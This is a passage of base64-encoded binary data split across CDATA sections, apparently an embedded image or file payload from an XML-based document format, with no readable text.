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
	]]>
	<![CDATA[
	Oxp53622bvWVzn3yt19Ydkm76C6G+D3BbKXH6H1CDp7+izExl/8sMwDI48AvK25Revs36PPfRCw/
7K+ZSZe/WU55iP0Ylj6DBnV1uO+hVET5QmupQL3Rqu8QPmEttuMlhdjSZlnpQluoIq8e9YqVzuwP
ka2FOAp3U/o7rZ0aGnSUe4ZRGUoAAumIT8qfrnD79lIbmOInU59rpgk0fU7+tAFBKqBd44Iv6w5H
IWIJybqX4q9jUX5B5h+AgQ68cYTBl2EwATFsBx1a6KCHjlx0kI0Ozdz5ozNGOumkk5S+bv5Kv3Qa
SRI+7Llmn4HoZz6ARiBo3KCgQSAwTL5zYCgKH2SHNIrbUlVh6iJfwyj6ddY5mx+WR14PO1viQ8CD
fijRw7y3zeJhsHYYO9mwExuAG4ZExJCkmw15MsMycQRYG8GTkRFGxNlydZL5SzYS8YgIbyBi+AND
Ou5TySYthvBvxFKlF0YCB1OljVho/k/x+eXovIaxzB2NQGWul9VS7Lf4Wdk4xEbd+vjS8HwTi/HL
fJXfluyMgZPp1+ik4p5PQ0ER1b4Ymal8sbsChn6syWKMDl+Mg0At6TrSUJQCZkwV+0M4OBPBu/Qb
6zDWscQnWLDWjF1BcvXmTpKZJlkdMymsHEymN3qJgP76BJxAQw8lvjLCwOwCEAwiUWH3relOgsFR
B2Zc2ZYRmfTF78WvvIPrUoKZyZn+5WLsK4ERi63qAuqUvIBfYdmcM7WoXtzHsLl8vRGWe+QwYnAp
pbw0qxxMRuL8G3yu1n9Rry+Zpl+PvZ8cqk6TMEyAAjZfeCXcJIsEJxCO8y9I77pkUVO8avx2zwjR
D3Tyw/F0YaCZW5xk6MY213n8BO98cBs8oM6z6mbolVfTDSTd372KunIuCFyASS5CF8FPz0RcduhB
A9wtHshQgQQam9xmesvZ1qYOOLMddpRf829LFbRDOwYGGm8xVcTYRS02iAYzIINBXTAMFgyhgpmg
YPxNMAQQDMED4zoOjKIExoaoIIcKYIYKQaiMDCoigsoClSP2YM0RvnDTS9xEyET/xcvg8q2SVf8G
/UufEfOdMRVZDzSEFB/R1Q02QH4h2aRujux4wPOLBreY63ITTT8iWDa+qb53fMFhqMG2q5cnzdLL
gkSyWk7Z5SWYok4xn4/aarFqqWnWArsWo/pJ7p88BijlAsV/giKdtQENqxoe9o3DmzpoA0bbFOAg
6g0h5mBDoZhBgzvMgDw1VBi0Gxgg6QLIFoCmBTQghQoihpLCEfbhhGiaALcECOKR9m8lfXdQmyYs
AVFm0bY5c7OQ7djgZzUo2r2Y4v8eED5ML98oAQvZAZ/Wv4DTcsjTW+40EofqlTnS0DFCHpV/vIeT
jkgBoW6IqgS2MmnsPFj9tFlaK4dVaPngyVnR5HuaDeDEaFenSAkg1pA1Ewv39/4Bf4B9CUjnA8GH
+dlzPSt003GHG4yBYSjL0KKT7u6Q+g2YlhJDbg1VI1as626YY408uJFaB17PjW9Hvf2gwvvsRE0Y
kTWFiUVg1BMPLIqRemBqH5lI4lNQpkMOLCNeOEdACpXoZTyZsXEt878Oe1UqGvR9AH0GcL0d6Csm
dCBuAUJpcao1Sa+94aBolDDF+O6QwIZVBbrPcGtUMuEU8koZ/Bff+mtj4NIoplkJt183+6+vIQSo
CW6ghYB1GBO8UHWlAYPEJNRJBWPKpWnc2I1K0Bbsz/5z0TTAYPW0deHIvgjMXNszjHrfqr/Ene2i
Yz2wKRCVBttQOpZW66oJWgpFoQq6PfKrgza/VPf0nKvs1eIJe1UN3It99bz3GHkqbk4fOZdU87p5
QsjG9asWuW9WVWeCpzXOEPbYXJZNg+bfQctfMm7mpBmQlNwbF26PiGQ/zNSNIe0VSmWMb6eIAGCK
j8MK+4eGiJtmozGjBipJvdi8m+8tUNQE67zjmJzpdXJKdmj8vToL/tWdaqJlANhlZ5pL9BzKnAic
uaoZP2TmYajcraTiB9ou3rovyUOjkPi5ibxhEwvfgGZFar+0GcdVVU/yBwRtIvuoZ6qXEQShoj+N
roGgrYkM4WJgf7FNPZ4dIqta5fcwT4FO4SVYdJUKOVVibYy0GOa6Z2QoWOmGR/1SQ97zr2uY2OMi
Nhv8JOiItqryLPLIV/YypNQOev1NG4szZfjVMTnjk042yxXjVamDZ5f5h5mS2yy7v34LLKBc/lHm
c6mMVVScc5fCoTfKnz8RNtdMgHSi7arB9RKmQlABUNPvMNlx+sJIY4VChSwzcsNplP5QThVqFuVk
CRytKQ1SWic9eGxGAwyuOlJ+s3Ol7tulT3o3xv8GRNf2wn68NieYWOmH2XoBbPm+YOvfr03hZ0U3
xni5t2qfDmZqGIrS7DFN/M/ih2fyh3Emlvu7O8FBLP/IMwi25OfJXeUiuqJSv/F341zxW5ZxOM4q
egiRyT38fj5PSLIsOHrUz9Kj4GZ5QM8+caE/MVNIN396gkJI4zDKVIAxdCieJsmI6Evo61zgFCzr
aL5D5e8S+BO5HCuMFvyM3g40Z1B5D/Xc5A06P7maHmiAEKnfwaI4odmlgIa2Gf46HfG41CSnGvSw
717Y/ZQsfnmBI6wPA65yBA95m00R593D4XMG8NVqJACejBMpvSuB1JQNE/KITPMY7CnsvpMVho82
9BSZzf0r/tSV0ngUdPyVRHXj3qL8aVb1os4I9Ab8lQRuwcS6CCEQV1A4Vhq2ALStmWM3W+Nwh1Ip
SZlSkspzJglQRNQQAAiVCAoJqQgkjbppDFLIoNa3UIIxZEc5ZCpKV5S7EhQ+nEqDly5w+PG2cN+w
lSAJHZZGQw+1SFTj+IyyjZfWUbMTK0ZFwYLsV8xIlbhJeTRSLanwR8zBqMWFLIzpsrRzGgVEK5uv
DBUFBxQcUURQYIvM9XtcyNylMoOpqQe5vSuG0Zz/u3U+JOw+nPFMcd8/87p2TiNFO2caouNavPZy
XsJ1HZKO3MNreIez0/zzuEPQ0NvsRfNodYQok5pwGg672Dfna7yEqfH8Na1QNPIJj4W/hYt7PPJ5
WlWpsYfBh0LOqQrrWkNDJWmD2M75IaJW3Io5Yqq19I8kijW5cGKZHXhaHlJWm1RIyfqV8m1WtSpx
1QzxM47E+KuOK+bys16Kc0wydFNHqnGEjG1HEBmteIXCGmkzMbbhIuFWNI5DSuIEf2bYkNhBTfeD
ZuOV4jroJafxREXRDjYXmgockCso5lvNaJLMh5UQMplvE2VERcYLxphmFlOLOWU5YyXymhPGY6Rp
UMaijsyvmE928LYiStQ/5uOVZypWNf/kQhVhYjJ5S+I0La9mKGnF67MZUf3ad5pXhdg6NFknkNRL
wcG5KU+YuCSq46hAHn4joerq4DKqB45FwcG5zhDl5JpaSMVEmMH/+YiIBGfGjJhepmJEbf2MVJF5
UJJwiqqi+Cv2yh5Wc1D72Y5zYdUcUHVV5ZnzCQepzNisZp5XpYaWabnxKQlX1cyDmrLJZVOkNeQ5
KL0U53gqKldIzAyRi8nUqWtU5hRTIYQ2kuTxOZhoiJqDsUmkVNku6mPz4SL8EqpwmOIB+cKYt4QV
qglXpcRkz5TwMrygGo/QpiqqKc/QLoXngA0XbSpbtNj7OSjSa0tffJVqqVAzMgqKav/XCEN7B67N
RBi6fAx84TckuoNjh1SQRPSZqSLa71UXfP89VUTcZEMfcWIjzKtIGmecKiz/VJWEG4vPnlo1PlV7
qvFVTCK+c8HAh/yml7Z7hhbsQ4cPVcW4G2WLTQ0dSIUprlBERQpGRjmJhPF0xhUqqA7ERPPwKrQx
eBAnBxMiuZzhF0mIFUm+hadUI1FGkaJTlcwrpHKTIWVNp0nXIOVCQ3xUZp3pw3Sav5JKFD3kNCE9
yIoyJuQOOPKK1+i0FclFrIR8phQ6U5CMFxYhta8k5EJVcoyQBE5IQU74tSREG0XIxz5HpT50E8do
NVSWreJC45W48XGncRbljrHIS41wjualrGrEJEGRSo0kbF1esgk1dwSNaEUyLMt+JUyNQhqKUEiR
bmqsVi0ZS6zBmqMYOPQO94i6EO8Tn1fx8gS9ofosVndqNC1OXrkzxmsWFEWiJESwDr4Rhcgmtww5
qwN/7i0iH9mnU3TwEb5CRhyyQJFScEBEIYp3pmImgV8dDLcw+VNDIfNpbcYaRjXkgH44xhPNhPY0
iaiQdaTNcELzkNdvmE7E3OzFEeLqmwwnFcpVBasYvjV8E5JTUN+LZaGyXSZkjSF5zE45bSQxJTWj
xZxkJlRWCVlM5iKTR8SQjKRJPiN5m6UjnEh3knzvG4HbKPLovKmQdSUa19rjU6vgTkg30XLcIhOE
JkJ3xYtG8Xl1tSheP8JpdJriq9RodTUurmsvaTUe4girqlGEmdZd0oYGfU8wghKnL/ST+kTKdwQj
HpMHfhOZWINcaOI00lBP4uVNJrxRYhafJ6uJV789C0Zfie+5mGKInncsYQ1qZOmcPmE+xWAaxMvl
Vji8/L/cYqdhL/gw1YCe/XLCiPMisWNqwcQNzC9hnLZO2IV4G8bjFeEMGKFqE1gLMz4XW3CACjQo
AQMqwRBZgU4aR1WueYHmSR62FDkGIbIljUSbygolXkqXWZQgppCjXvaUBCrWqjJErDpMKedv+yPV
zMxNQ1qEbGFtxjSsLIfbSAd5ArVjy8aBxNKu2YHKEamiNDaJU8SdJTbxEUysRDgx7BVD7PKLEWJL
8cCmmoQhckPbJW3pLLgsccsQxDDLgwqSkk+S1AgnRxsiB5MHM5WraFk7Stmc7CJnWnbJeQWPwYl7
MwPH0zgNJFesKlvGin13tB3UByFPj7dr9S23LQ81ck9w4kG+hEPhzVHDhUy+PZyqmdxkbigMqSDf
qw0Mhkd3COPT3hNKkYODB/RXPhUT5dLHd80bJlh3sUyr5SY6xxaqhAlFKPU9WQUJ2mzETovv8CIs
eNAh7SGGNdrV1l5ZpZB2ncTQ0iNBdpVMkFKCRHN3d+CQlkklVLia4GCxVbtjWHnY2LdsknJXxB0z
Ejo+XtOEkhHfCwYKHpTCCE21gwxZp6A/koW7pYmbavEnTq+KpvwQQd9RHKGibwlG7JuRmY5EfB6R
/N5X6sQ3p1BPIr7bEhPlbf4vXo+BhH0G1SZOpzCtNRSMqrhjMaR4ZwxR86KtVcUni9NiwbQPP46X
JMJoFRHhBHbsGjQh3zahXQRFrQQMOOXe+USFh562FPgqYcR2GXty4l1jb+uBNZ9X+WO6p/LOZjHL
f7lFKpCsSD43w2cynXhTrM1C7Sb2fq4VlWd2ODftIqRXg5x/5i6HbE70BvlQEJ3m5GtTY5kXK0K5
pjCOvfsC1czr13xFEWrGVp2vftinxfkMOdRnfirOXcOF+hCn8xB56L05oyZI7KBEijNn3YFiFZup
2MwynH8WNMo8+oeQTU8Rh8ZCGhyjzEvsELL58pAtlIxlCjKrmEfmjUnvrxpyOX1Flg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
